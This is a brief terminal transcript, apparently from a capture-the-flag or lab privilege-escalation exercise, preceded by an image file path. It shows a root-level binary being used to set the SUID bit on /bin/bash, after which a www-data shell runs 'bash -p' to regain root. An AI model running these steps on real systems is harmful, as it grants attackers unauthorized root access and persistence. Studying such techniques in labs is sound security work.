 $ ./emergency
y
whoami
root
chmod u+s /bin/bash
script /dev/null -c /bin/bash
bash-4.3$ whoami
www-data
bash-4.3$ bash -p
bash-4.3# whoami
root